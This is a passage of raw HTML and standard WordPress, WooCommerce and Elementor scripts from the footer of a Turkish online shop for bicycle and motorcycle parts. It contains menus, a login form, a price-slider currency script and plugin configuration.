	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37640 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/akuler/akuler-motosiklet-akusu/" class="woodmart-nav-link">Motosiklet Aküsü</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36364 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/cixpet/" class="woodmart-nav-link"><span class="nav-link-text">Cixpet Elektrikli Taşıt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-36374 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/" class="woodmart-nav-link"><span class="nav-link-text">Motosiklet Yedek Parca</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37676 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-debriyaj-motor-debriyaj-arka/" class="woodmart-nav-link">Arka Debriyaj</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37677 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-filtreler/" class="woodmart-nav-link">Filtreler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37678 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-on-arka-fren-aksamlari-motor-fren-balatalari/" class="woodmart-nav-link">Fren Balataları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37679 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-genel/" class="woodmart-nav-link">Genel Parçalar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37680 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-giyim/" class="woodmart-nav-link">Giyim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37681 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-far-stop-sinyal-flasor-motor-farlar/" class="woodmart-nav-link">Motor Farları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37682 item-level-1" ><a href="https://kasimpasabisiklet.com.tr/urun-kategori/motosiklet-yedek-parca/motosiklet-yedek-parca-motor-aksam-motor-silindirpistonsegman/" class="woodmart-nav-link">Motor Silindir Piston Segman</a></li>
</ul>
</li>
</ul><ul id="menu-main-navigation-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1146 current_page_item menu-item-36307 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/" class="woodmart-nav-link"><span class="nav-link-text">Ana Sayfa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36257 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Mağaza</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15538 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542 item-level-0" ><a href="https://kasimpasabisiklet.com.tr/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Alışveriş Sepeti</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Kapat</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-right">
				<div class="wd-heading">
					<span class="title">Oturum aç</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Kapat</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://kasimpasabisiklet.com.tr/hesabim/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Kullanıcı adı veya e-posta adresi&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Parola&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="9bf1807da7" /><input type="hidden" name="_wp_http_referer" value="/" />											<input type="hidden" name="redirect" value="https://kasimpasabisiklet.com.tr/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Oturum aç">Oturum aç</button>
				</p>

				<p class="login-form-footer">
					<a href="https://kasimpasabisiklet.com.tr/hesabim/lost-password/" class="woocommerce-LostPassword lost_password">Şifreni mi unuttun?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Beni hatırla" aria-label="Beni hatırla" /> <span>Beni hatırla</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>Henüz hesabınız yok mu?</p>
					<a href="https://kasimpasabisiklet.com.tr/hesabim/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Hesap oluştur</a>
				</div>
			</div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<input type="hidden" id="alg_wc_cs_exchange_rate" value="45"/>
			<script type="text/javascript">
				
								
				(function( $ ){
					
					var exchangeRate = $( '#alg_wc_cs_exchange_rate' ).val();
					
					var originalMin  = $( '.price_slider_amount #min_price' ).data( 'min' ) || 0; // this is always in shop's default currency
					var originalMax  = $( '.price_slider_amount #max_price' ).data( 'max' ) || 0; // this is always in shop's default currency
					var originalStep = $( '.price_slider_amount' ).data( 'step' );
					var originalCurrentMin  = $( '.price_slider_amount #min_price' ).val(); // this might be already converted, check $convert_current_min_max
					var originalCurrentMax  = $( '.price_slider_amount #max_price' ).val(); // this might be already converted, check $convert_current_min_max
					
					var convertedMin = Math.floor( originalMin * exchangeRate );
					var convertedMax = Math.ceil( originalMax * exchangeRate );
										var convertedCurrentMin = Math.floor( originalCurrentMin * exchangeRate );
					var convertedCurrentMax = Math.ceil( originalCurrentMax * exchangeRate );
										
					var convertedStep = originalStep; // WC default step is 10
					if ( convertedMax - convertedMin <= 1 ) {
						convertedStep = 0.00000001; // make it tiny steps for cryptocurrencies
					} else if ( convertedMax - convertedMin < 10 ) {
						convertedStep = 1; // make small steps if our range is less than 10
					}
					
					if ( convertedMin % convertedStep ) {
						convertedMin -= convertedMin % convertedStep; // round down to nearest step
					}
					if ( convertedMax % convertedStep ) {
						convertedMax += convertedStep - ( convertedMax % convertedStep ); // round up to nearest step
					}
					if ( convertedCurrentMin % convertedStep ) {
						convertedCurrentMin -= convertedCurrentMin % convertedStep; // round down to nearest step
					}
					if ( convertedCurrentMax % convertedStep ) {
						convertedCurrentMax += convertedStep - ( convertedCurrentMax % convertedStep ); // round up to nearest step
					}
					
					$( '.price_slider_amount #min_price' ).data( 'min', convertedMin );
					$( '.price_slider_amount #max_price' ).data( 'max', convertedMax );
					$( '.price_slider_amount' ).data( 'step', convertedStep );
					$( '.price_slider_amount #min_price' ).val( convertedCurrentMin );
					$( '.price_slider_amount #max_price' ).val( convertedCurrentMax );
					
					if ( ! $( '.price_slider_amount input[name="currency_code"]' ).length ) {
						$( '.price_slider_amount' ).append( '<input name="currency_code" type="hidden" value="" />' ); 
					}
					$( '.price_slider_amount input[name="currency_code"]' ).val( 'TRY' );
					
					$( document.body ).trigger( 'init_price_filter' );
					
				}( jQuery ));
				
								
			</script>
					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://kasimpasabisiklet.com.tr/magaza/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mağaza				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="Favorilerim">
			<a href="https://kasimpasabisiklet.com.tr/istek-listesi/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Favoriler				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Sepetim">
			<a href="https://kasimpasabisiklet.com.tr/sepet/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>öğe</span></span>
						</span>
				<span class="wd-toolbar-label">
					Sepet				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://kasimpasabisiklet.com.tr/hesabim/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Hesabım				</span>
			</a>
		</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a020414a4a59a76692de3d17f85bf78c","fragment_name":"wc_fragments_a020414a4a59a76692de3d17f85bf78c","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905365594848","pre_filled":"Merhaba Bu \u00fcr\u00fcn hakk\u0131nda bilgi alabilirmiyim https://kasimpasabisiklet.com.tr/","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"From Center","ani":"ht_ctc_an_bounce","url_target_d":"_blank","ga":"yes","fb":"yes","display":"no","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/kasimpasabisiklet.com.tr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://kasimpasabisiklet.com.tr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kasimpasabisiklet.com.tr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ef717d4970"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1146,"title":"Kas%C4%B1mpa%C5%9Fa%20Bisiklet%20%E2%80%93%20Elektrikli%20Bisiklet%20yedek%20par%C3%A7alar%C4%B1%2C%20aynakol%2C%20vites%2C%20di%C5%9Fli%2C%20fren%2C%20g%C3%B6bek%2C%20jant%2Ci%C3%A7%20lastik%2C%20d%C4%B1%C5%9F%20lastik%2C%20elcik%2C%20kilit%2C%20kadro%2C%20zincir%2C%20pompa%2C%20ma%C5%9Fa.%20Toptan%20fiyat%C4%B1na%20%21","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/kasimpasabisiklet.com.tr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/kasimpasabisiklet.com.tr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ef717d4970"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1146,"title":"Kas%C4%B1mpa%C5%9Fa%20Bisiklet%20%E2%80%93%20Elektrikli%20Bisiklet%20yedek%20par%C3%A7alar%C4%B1%2C%20aynakol%2C%20vites%2C%20di%C5%9Fli%2C%20fren%2C%20g%C3%B6bek%2C%20jant%2Ci%C3%A7%20lastik%2C%20d%C4%B1%C5%9F%20lastik%2C%20elcik%2C%20kilit%2C%20kadro%2C%20zincir%2C%20pompa%2C%20ma%C5%9Fa.%20Toptan%20fiyat%C4%B1na%20%21","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kasimpasabisiklet.com.tr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_63737a4d47b2b03b053423b7d2367787","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u0130\u015fleniyor","added_to_cart":"\u00dcr\u00fcn ba\u015far\u0131yla sepetinize eklendi.","continue_shopping":"Al\u0131\u015fveri\u015fe Devam Et","view_cart":"Sepeti G\u00f6r\u00fcnt\u00fcle","go_to_checkout":"\u00d6deme","loading":"Y\u00fckleniyor...","countdown_days":"g\u00fcn","countdown_hours":"sa","countdown_mins":"dk","countdown_sec":"sn","cart_url":"https://kasimpasabisiklet.com.tr/sepet/","ajaxurl":"https://kasimpasabisiklet.com.tr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"T\u00fcm sonu\u00e7lar\u0131 g\u00f6r\u00fcnt\u00fcle","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Kapat (Esc)","share_fb":"Facebook'ta Payla\u015f","pin_it":"Pin it","tweet":"Share on X","download_image":"Resmi indir","off_canvas_column_close_btn_text":"Kapat","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n                        \u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u00d6zel stil","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Baz\u0131 dosyalar \u00e7ok b\u00fcy\u00fck. \u0130zin verilen dosya boyutu 1 MB.","comment_images_count_text":"G\u00f6zden ge\u00e7irmek i\u00e7in en fazla 3 resim y\u00fckleyebilirsiniz.","single_product_comment_images_required":"no","comment_required_images_error_text":"G\u00f6r\u00fcnt\u00fc gerekli.","comment_images_upload_mimes_text":"Sadece png, jpeg format\u0131ndaki resimleri y\u00fcklemenize izin verilir.","comment_images_added_count_text":"%s Resim eklendi","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://kasimpasabisiklet.com.tr/","shop_url":"https://kasimpasabisiklet.com.tr/magaza/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a020414a4a59a76692de3d17f85bf78c","fragment_name":"wc_fragments_a020414a4a59a76692de3d17f85bf78c","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button 